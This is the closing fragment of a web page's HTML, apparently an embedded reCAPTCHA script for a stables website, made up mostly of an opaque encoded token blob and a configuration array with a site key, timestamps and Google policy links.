RxclbMKcw6s/aMKsw4rDpMOXw6cpODLDvcOhD8OywoTDklTDmygqw447wpxMw6oiJcO+W8K/w6gURnjDj1nDv23ChsOoCGRQQWpAw77Dq245HMKlwqEHwognwo3CjUfDocO3cMOZecKReMO7w5Aww5sfcEpFARtww4I0wqE3wqQaVxzDjsKKXMOmw5YAwoDClsK+wrDCp2xSwqnCnMK9PsKPw5XCosKuKC/[base64]/[base64]/w4BCBXjCo8O/R8OPMsKvw7F/GA4lwpDDkExwDcKWwr3Ci8K1wqp6wrbChg5GXmNRBsO7f8Kiw75Mw4xPesOvXG1Rw5rCoXHDiSDCr8Kuw5DDisKGw5gbwodCF8KowpnDisK9YDrCrRgYwoHDgH1mwqE/dMO8e8KWCD1Qw6Zvd8K5w63CvMKgaMO0CsO7w7Jdf17DicKHAMKPA8KhBC4EwrJqw4x9TsOjwo7CgcOewoRaH8KHVjQEw5Asw4rClyHDj8Kdw5xvwr/DgcK7FsKRDsK5fgljwoBUIgjDjcOfLFVUw7TCmsOVe8K3BDjCtTDChRAPC8KOaMOpC8OCUMOUesOhbsKtw4jCoDjDhHjDsMKhTUTCj1nCmsOwXcKiwp/DtsO2w4d5w77CjXwIAnzCpMOMw4PDg2/Cj8K6w44yd8OTNMOIWMOawqVnw5vDrXjDuEHCp07DgwPDtR/Dk8ORwpdew7vCvsOTwrxywpRHwpMxwoRUw7rDgMKWLUrDoTLDgHrCgMOQWsOcQsKVVsOYQsOwO8KpNitsRA7CusKiJ8OfwqNQDRwzGMKxwqhdBsO0OMOaFsKNwpbDj8KrwoovZMOpJyTCqA/[base64]/DpMK4w58DB8KCw4R0wrsewrHCnh/Do1HCl8K2w6DCrnTCgMOcwrLCkyPChcOORsK4KF7CvhrClB3DiMOLLlZnwrjDq8OSw4ZDTkluwoHDsD3DuMK8YybClMKDw7XCosK4wqjDncKAwrUtw7jCkUnDhn7Cu2TDvMO9a0/Dt8O+HMO4d8KjN20xwoXCiGbDnQ08w6fChsO7w4prAsO/[base64]/FT5EwrVBc1JOw65Gw51XTUvCvMKFw4RAwrcASm/ClMOydy7CukEcwrLCm8O4azfDo3k9wpXDpMO6wp/DvMKEw4wEwoJKMHIjEcKnw6vDvhzCvkduZ3DDv8O2ccKBwoPDncKKwrfCg8KXwpbDihddwoIFGcKrT8KHw6nCjkIzwpkPdMO0AcOgw5nDucOUwqBhZMOVwq05fsKrXikHw77DtsOnw5LDkhI2FF5uEcO1wqfDohYBw44ZAsK1w7lQXsOyw6/DlW0Vwrc7wqsgwosewo3Dt1rCgsK/XTbCuR3DpMOETEXCoMKoOh7CpsOJYkANw4jCj1/DpMKUfMOMWFXCkMOXw6/DrMKxwpnDv0Y5cmN6acOxDVt9wrl6YMOswptlbVRGw4TDtgMyehsow5/CncOTHMOjw4Nww7FOwoEXwrbDlFVNBywIFxNMXVrCncONVnMtI1XDkVjDmB3DiMOSPF4RJU80RcKgwoDDmwRYOQNvw7HCvcOjOsOGw7AWd8O2PV8KIlLCoMKAETXCiApUZMKOw4HCscKUTsKOHcOFARPDjMOrw4HChQnDsXhAc8KPwqHCt8O/w4Bew6Aiw6DCn1PDuDJvQMOuwp/ClMOMABxkMsKew59RwpLDln7CjcKBE2Y8w5QcwrdCa8KuHQFWQ8O9UsOtw5/[base64]/CvwEhFcOSYyPDvMKkwrTDm1MXf8K0ZcOmwoMJw7XCj8ODYB0lwrjCu8OMwrgub3rCiMKvw5RWwpHCgMONP8OdUD9Owp/CusOPw4xlwpnCgwjDkBMHbsKVwqskQlQkBsKuY8OcwpXDvMKrw4jDiMKKw45TwrXCqsOUGsOuSsOjQBrDrsONwpNewrctw4kcZS3CvzLCjApMJcO6O13DqsKzDcK0bnfCqMODM8OBckHDv8O+VT/DqzfDnsOqEcO2HA3Dg8K+RjYPbF0lQcOsNz08w5x+Y8O3w4hfw5rDhmAvwrPDkMKmw6/DqsKUDcK2SzgwFhEyUQvCtsO7HWNuEcKnWADCq8KYw4LDuzcKw4vCm8KpTRUPw68WEcK9JsKDUDDDhMKRw78pSV/DvcOSbsKlw70Bw4zDggfCokfDtllRw7kuwqXDlMOuwrELLmrDtsOdwofDoBRqw6TDoMKIMsKIw4TCuwHDgsO6wovCtsK7wqfCk8OvwrXDjFHDncOMw68qSGVIw7zCk8OTw7HCkykrIy/[base64]/Co8Ouw5LCqQldb8OoVyTCssKuwpd4ZE3Dl0XCpADDgcKlwo3DpsOVw5ZiOGPDqjPDoWxHD8Krwo/[base64]/CuMOEO8OXw4vClcO5wokdK27DtMOKw6fCmcKhP8KUDV3DsVVow7pww7DCmcKRwpjCmMKCQsKmw4ZWwrs7wqLCvsOfQnpNG25hw5ZBw4Ihw7DCpsKpw6rDjxnDpn3DpsKZBSvDjsKWAcOhJsKHBMKaST7Dm8OqwpQ/w57CqXJyFQ/Cm8KQw7YDdMKFcmHCjx/DpVUiwodcYhNOwrgWRMOJF2fCu1DChsOmw4Quwqskw4vDuH/Di8Kxw6ZSwqgLw7MRwq86GSLCgMKOw592WsKQHMOSwr10AwtyLUcwI8K0wqALw53DuAkWwp/CmhsCRsOifsKlcMK/I8KWw4Z+SsOnw4gOw5zDqiQfw7N9G8KIw5cTKSFLwoAKIHHDrzJYwpl0EsOUw6/CiMKfEXAcwrtECHnCjjnDtsOOw7ovwrwOw43DgAfCt8OkwrfCuMOLfzxcw7DCgmjDosOxGwXCnsOeEsKYw5jCohTDisKGAsO5FTzDvWhUw7DDqcOUT8KPwpfDq8O8w4jDlhALw4bCqhIVwqNywohJwpbCgcOmLXzDpGBnXjMaWzcLEcKHwrwJJMK2w65ow4/DksKdEMO6wp1+HQE4w75+DRlVw6MhNMOJMhgywqLDtsKuwrsrTsOpZcOlw7vCh8KDwqkiwpXDicK7IcKzwqXDvkbCoiQLCMO9MATCtiHClEQ7GnPCtMKzwooWw4p3W8OZSh3CmsOsw5rDrMOlQl7DosOEwoJGwolDGkdhKMOvZFNewq/CrcOcQTE2Zk9aAcK2WcO2Gj/CoR0oeMKBNsOjTn46w7jCosKib8OYw4h4d0XDrWBReUjDhMOxw7vDrA3CnQbDsWvCp8OpGT0vScOIZXFwwp8/wp3CuMOGH8K4NMKpCgBSw6zCiSYUecK2w5vCksKhBsKuw4nDr8O5VnImCMOoG8ORwqXCjinDv8KFSDbCksO6YA/DvcOoEhsiwpxZwoUgwovCk1TDl8OPw58tJ8KXGcOJA8KnQ8OocsOdVcK1TcKQwroCwpASw4Icw4R0VcKbc2XDtMKddgY6RjkARsOLb8KCHsKhwp1kRmnCpljCqV7Dv8OAw5ZmeTrDmcKJwoHDrcOrwrvCvcOVw7lVeMKzIAgEwr3DjsO0XTXCkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdbYGcqAAAAAMuYiDAwp913vSUWVN0wJYufjNgq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.luxorstables.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kfm5nokccY2/WmGWwly3JpAmMeCyzVBqJScvYgBROis\\u003d\x22,1,0,null,1,1769301975463,0,0,[229,153,161,70,103],null,[230,176,147,206],\x22RC-CiqyZFbnpH3qKQ\x22,null,null,null,null,null,\x220dAFcWeA5_CRWlFe1eYobAlDh5vjtU22SIs5EGyWXBSl4YWDZeYknbJ8Eiy2Aa1lVSym7iw_DcSmeWCzuQ7AsZe9cq6FyuwYpXTw\x22,1769384775246]");
    </script></body></html>